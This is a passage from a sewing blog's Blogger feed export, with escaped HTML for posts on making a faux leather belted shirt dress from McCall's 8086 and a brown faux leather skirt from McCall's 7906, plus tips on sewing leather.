href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDjX7p2RGAFfOojiKdcIlIodoYT86a0V34QVgw8NQasZCfX4axX4RebKrLaBAXpfmNYZ19XdCFpBWNDxf-EfDnhcboTb_R_Ppas6fcJDZAT61xWAOejp6e8ijSC4btDXtSUJy9g\/s405\/Nanushka+Faux+Leather+Shirt+Dress-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nanushka Roberta Faux Leather Belted Dress\" border=\"0\" data-original-height=\"405\" data-original-width=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDjX7p2RGAFfOojiKdcIlIodoYT86a0V34QVgw8NQasZCfX4axX4RebKrLaBAXpfmNYZ19XdCFpBWNDxf-EfDnhcboTb_R_Ppas6fcJDZAT61xWAOejp6e8ijSC4btDXtSUJy9g\/d\/Nanushka+Faux+Leather+Shirt+Dress-1.jpg\" title=\"Nanushka Roberta Faux Leather Belted Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIt all started when I saw this cute faux leather dress from a brand called Nanushka. They make the best faux leather pieces. They all look amazing. I'd ordered this \u003Cb\u003E\u003Ca href=\"https:\/\/www.minervacrafts.com\/shop\/fabric\/dress-fabrics\/rs0199-003-m-imitation-leather-fabric?colour=blue\" target=\"_blank\"\u003EPowder Blue Faux Leather from Minerva\u003C\/a\u003E\u003C\/b\u003E and I knew it would be perfect in replicating this dress.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zij6ddf1TmDDU6rUE8cG63-4IVDPdhGh-gXeYYtqmzU11Rl-viOUrfdhRPyVUbm6kzCoXzQ8vWp-RUkOxjQ9k_HD1rupRqOvLLmTiYGagKPwdCwK2XuBCd07FkWKTuQW2fQjIA\/s2975\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2975\" data-original-width=\"1978\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zij6ddf1TmDDU6rUE8cG63-4IVDPdhGh-gXeYYtqmzU11Rl-viOUrfdhRPyVUbm6kzCoXzQ8vWp-RUkOxjQ9k_HD1rupRqOvLLmTiYGagKPwdCwK2XuBCd07FkWKTuQW2fQjIA\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25289%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI used McCall's 8086 and I made several changes. First, I cut a straight hem that stopped mid-thigh.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTKMTh_hSrGz5_BY8V_u0Jn2JdQ-Ym8327XSk-WR04HzeMsge-9tADNbOEOU2Af17NtR-3KlPIVDBsSe9JvhrwuX3aZp3xyI-70cM3iXefo2Y4lrCnThflVC27ohq2QzVYUgth4w\/s2206\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1467\" data-original-width=\"2206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTKMTh_hSrGz5_BY8V_u0Jn2JdQ-Ym8327XSk-WR04HzeMsge-9tADNbOEOU2Af17NtR-3KlPIVDBsSe9JvhrwuX3aZp3xyI-70cM3iXefo2Y4lrCnThflVC27ohq2QzVYUgth4w\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25286%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI shortened the sleeves and drafted a hidden button placket.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-piHG50Twq11leus73c4ffWAwJOjFRiuOFXl7HHhsy5_j4tnp1q4SBNpgHnA002CLF8JXT6FPgphZoQHZ6NXF6MN8Kyy4bjGBC093KtODlYdOb1b82ZK94f51kKpsZ67gp-1og\/s4032\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"4032\" data-original-width=\"2688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-piHG50Twq11leus73c4ffWAwJOjFRiuOFXl7HHhsy5_j4tnp1q4SBNpgHnA002CLF8JXT6FPgphZoQHZ6NXF6MN8Kyy4bjGBC093KtODlYdOb1b82ZK94f51kKpsZ67gp-1og\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252811%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EI edge stitched all of my seams. And I drafted a belt.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtAyhu3WoilC7jJ2GBsTX4GnRRcIVcgKp_jTSwtkkl5tSukThZgTOrZcPO9dVqmoYFgKSfWEQi6Gf59OQo4tjJWREgAJ7pqWmGJIM81r_NqVA2x2dPS50nhO0c6G7HOYSx5NPL0w\/s2800\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2800\" data-original-width=\"1862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtAyhu3WoilC7jJ2GBsTX4GnRRcIVcgKp_jTSwtkkl5tSukThZgTOrZcPO9dVqmoYFgKSfWEQi6Gf59OQo4tjJWREgAJ7pqWmGJIM81r_NqVA2x2dPS50nhO0c6G7HOYSx5NPL0w\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25285%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EI added a center back seam and I made a full seat adjustment.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9Iam23RA4U4HgLe1qy2vbCW_RUgv81ND8fKyMvcRAUMPpDfP3t6_oH5pCqXbRGCKSp3shl1AB6eAcGuUrEbjPRTiJxkoz7WhWqoy1BgROmUZmajZcmQDOMnttTwD5dVEVCTzHQ\/s4032\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"4032\" data-original-width=\"2688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9Iam23RA4U4HgLe1qy2vbCW_RUgv81ND8fKyMvcRAUMPpDfP3t6_oH5pCqXbRGCKSp3shl1AB6eAcGuUrEbjPRTiJxkoz7WhWqoy1BgROmUZmajZcmQDOMnttTwD5dVEVCTzHQ\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252812%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EI edge stitched these seams also.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxp9ageDMhYVPSpDLXjlRGc__4heCXyYBQlxCWKpvAeO0Zve1CRSuvkk6fMXgwYDBFU6bbNg_aLxpqBJ4AJEx5EZmkF8oyyuVieHeCBoUW-ooacbq4tTf07mlFQUyQY_ZveCmhXw\/s2875\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2875\" data-original-width=\"1912\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxp9ageDMhYVPSpDLXjlRGc__4heCXyYBQlxCWKpvAeO0Zve1CRSuvkk6fMXgwYDBFU6bbNg_aLxpqBJ4AJEx5EZmkF8oyyuVieHeCBoUW-ooacbq4tTf07mlFQUyQY_ZveCmhXw\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25288%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"5\"\u003EHere are some of my favorite tips for working with leather and faux leather:\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv style=\"box-sizing: border-box; line-height: 28px; margin: 0px 0px 17px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EFaux leather and leather sew basically the same. You’ll need a leather needle. I used a size 16\/100. You’ll also need specialty sewing machine feet. When I sew with leather, I like to use a walking foot, a non-stick foot or a rolling foot. When cutting leather, I prefer a rotary cutter and a self-healing mat instead of scissors because I like the clean edge. You also should cut leather on a single layer instead of on the fold.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6_Z8uxDMmKaiV5yW7iawKhXaFnUmWzbDl37ai8N-IbuUk5fYicsDtmCsTFLi7kCCxihQLoJM4dfmBsccgpbI9ZwrbybLLZ2J_tMqRSnh0exn6LOHKPjGnNXN6iTUNbJyPxsT2aA\/s2591\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2591\" data-original-width=\"1722\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6_Z8uxDMmKaiV5yW7iawKhXaFnUmWzbDl37ai8N-IbuUk5fYicsDtmCsTFLi7kCCxihQLoJM4dfmBsccgpbI9ZwrbybLLZ2J_tMqRSnh0exn6LOHKPjGnNXN6iTUNbJyPxsT2aA\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25282%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAlso, be mindful that pins can leave holes in leather. You can use them, but be careful and only pin in the seam allowances. Or, you can use Wonderclips or small binder clips.\u0026nbsp;Make sure you transfer all of you markings, but don’t use a tracing wheel. Like pins, tracing wheels can also leave holes. Use chalk, but test on a scrap to see if it will be easily removed with a damp cloth.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM4pfMJ_-DnaxGRe9GtWsxzR1wuN2uHP5xq99Bb51046Fl0XPzmFTBhRhCD6KrJolkRnZWA7E0cf6gIt21eSvKftPH5tP43gxXaYUyHudkl7OT3sIy38R0vJcKX5TKtmHrw3pFHg\/s2814\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25281%2529.jpg\" imageanchor=\"1\" style=\"background-color: white; color: #313131; font-family: Lora; font-size: 15px; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2814\" data-original-width=\"1871\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM4pfMJ_-DnaxGRe9GtWsxzR1wuN2uHP5xq99Bb51046Fl0XPzmFTBhRhCD6KrJolkRnZWA7E0cf6gIt21eSvKftPH5tP43gxXaYUyHudkl7OT3sIy38R0vJcKX5TKtmHrw3pFHg\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%25281%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EYou can forgo seam finishing because leather doesn’t fray.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; line-height: 28px; margin: 0px 0px 17px; padding: 0px;\"\u003EPressing? Yes! You can press leather and faux leather. BUT, it must be done CAREFULLY and CAUTIOUSLY. Use a piece of muslin, cotton fabric or silk organza as pressing cloth with your iron on a lower setting. Use a scrap piece to test out your adjusted settings.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6869801702839174111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/07\/faux-leather-belted-shirt-dress.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6869801702839174111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6869801702839174111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/07\/faux-leather-belted-shirt-dress.html","title":"Faux Leather Belted Shirt Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxN2XLzTQEGP1K8wLm0qnKJzmt9TM67ulOygmD-V4Orq1XGiC5G3kPgrKHrazLPPhk1NHBGVlD02yP09YxP4fqkuAKI_yjDd4dXA1h9EDDNJ-wYLvflel1obtM3xKjKLMtp8QEYg\/s72-c-d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252810%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1004745172367106177"},"published":{"$t":"2020-02-16T20:30:00.000-06:00"},"updated":{"$t":"2020-02-16T20:34:55.966-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leather Skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7906"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020 Trends"}],"title":{"type":"text","$t":"McCall's 7906 - Brown Faux Leather Skirt!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdT9gf7QGJKrR-seNGt9FeEtDOfYXivv5nheWpZ4_hG7ce9XLnrq1IcJQe7vmFw78pTbWxIO2DG3JmQ-1eFY8ozjzBktfdMO3_0LxPoSg_4LyB5IUO3hL7DMC7OVepQMsrM2tQg\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdT9gf7QGJKrR-seNGt9FeEtDOfYXivv5nheWpZ4_hG7ce9XLnrq1IcJQe7vmFw78pTbWxIO2DG3JmQ-1eFY8ozjzBktfdMO3_0LxPoSg_4LyB5IUO3hL7DMC7OVepQMsrM2tQg\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #313131;\"\u003EI’ve been using this\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: white; box-sizing: border-box; color: #313131; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/brown-fashion-weight-faux-leather-111261\" style=\"box-sizing: border-box; color: #dd9933; cursor: pointer; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: color 0.3s ease 0s;\"\u003Efashion weight faux leather\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #313131;\"\u003E\u0026nbsp;for a while now and I’m so in love with it. I can’t get enough of it. I’ve bought the\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: white; box-sizing: border-box; color: #313131; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/black-fashion-weight-faux-leather-111253\" style=\"box-sizing: border-box; color: #dd9933; cursor: pointer; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: color 0.3s ease 0s;\"\u003Eblack\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #313131;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: white; box-sizing: border-box; color: #313131; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/bright-gold-fashion-weight-faux-leather-111262\" style=\"box-sizing: border-box; color: #dd9933; cursor: pointer; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: color 0.3s ease 0s;\"\u003Egold\u0026nbsp;\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #313131;\"\u003Eand this is my second time buying it in brown. I’ve made jackets, pants and it was time to make a skirt.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ9CswiAHBOE6cx1SYuvjrxey3M-XCnfZYxyD-lWFZbOsmT4l3d-3EJ2fQqDg-EoQGf9rEZmOOY_EKuDdFP6SK-v1k3V3_0cxT6w1ZeEEo0Q1MT2E5fH9tFWZoHRx7CGqznek3qA\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"948\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ9CswiAHBOE6cx1SYuvjrxey3M-XCnfZYxyD-lWFZbOsmT4l3d-3EJ2fQqDg-EoQGf9rEZmOOY_EKuDdFP6SK-v1k3V3_0cxT6w1ZeEEo0Q1MT2E5fH9tFWZoHRx7CGqznek3qA\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003EI decided to use\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: white; box-sizing: border-box; color: #313131; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Ca aria-label=\" (opens in a new tab)\" href=\"https:\/\/mccallpattern.mccall.com\/m7906\" rel=\"noreferrer noopener\" style=\"box-sizing: border-box; color: #dd9933; cursor: pointer; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: color 0.3s ease 0s;\" target=\"_blank\"\u003EMcCall’s 7906\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E. I love the high, cinched waisted style. I cut the size 14 at the waist and blended to a size 16. I cut view D, the longest length, which was fine.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0m9lqUQJKtd2SN3IRGMObdzLesgZs2MxROTQQ8kVJFA8GXKYnvq8x90OMH-PdYtYjNGBpJrtLTX7R_BcbNoJdDjauOJ70Ohb7ccyTbDG5WTZkndo1L9URhQMmnC8JkWXuFcmz4A\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0m9lqUQJKtd2SN3IRGMObdzLesgZs2MxROTQQ8kVJFA8GXKYnvq8x90OMH-PdYtYjNGBpJrtLTX7R_BcbNoJdDjauOJ70Ohb7ccyTbDG5WTZkndo1L9URhQMmnC8JkWXuFcmz4A\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBut I still needed to make my standard full seat adjustment so that the skirt wouldn’t hike up at the back hem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid03L4aUWCQbmcuslE488_bOHpF1MQtx88VhS41pc1sFcu3pYI4iBKxUnVhWmh1NgRxc2XEPqkRETn8v7lL0obUzGwkQJZKqGv8pX0S0PVrk34LQlAwu3wwtRJZQy44JxwBM7Ltw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid03L4aUWCQbmcuslE488_bOHpF1MQtx88VhS41pc1sFcu3pYI4iBKxUnVhWmh1NgRxc2XEPqkRETn8v7lL0obUzGwkQJZKqGv8pX0S0PVrk34LQlAwu3wwtRJZQy44JxwBM7Ltw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003EThe skirt has inseam pockets, belt carriers and a self-belt. And I used these gorgeous\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: white; box-sizing: border-box; color: #313131; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Ca aria-label=\" (opens in a new tab)\" href=\"https:\/\/www.moodfabrics.com\/amber-4-hole-horn-button-30l-19mm-324567\" rel=\"noreferrer noopener\" style=\"box-sizing: border-box; color: #dd9933; cursor: pointer; margin: 0px; outline: none; padding: 0px; transition: color 0.3s ease 0s;\" target=\"_blank\"\u003EAmber Horn Buttons\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZfXVnbIpCwoFy4nEilU5ys5pSuPYP7HB6cF9KJHATBdmn4kIl0v1kRrkMJLFfeYBs9js7thGw5RIwrPfyAkT1mdkZ_MxNQaNz_I6n8wVXHEHns69-LQmnSSXU9DdxenLUx7ZIw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZfXVnbIpCwoFy4nEilU5ys5pSuPYP7HB6cF9KJHATBdmn4kIl0v1kRrkMJLFfeYBs9js7thGw5RIwrPfyAkT1mdkZ_MxNQaNz_I6n8wVXHEHns69-LQmnSSXU9DdxenLUx7ZIw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EA lot of home sewers feel a bit intimidated at the thought of working with leather or faux leather, so I’m going to share some of my favorite tips.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSyJbu_tdSTE9GRUpayYXgZX5iTXah-_HE1FF18LCSsJukxURJpYbNKUafl5wR134F7mi4CgkclMWpgJ660orFEBcvw4dZvpyEvD41MROi-i3fSqlnS8hVx3SqrSMXk0Hdgb33Q\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" 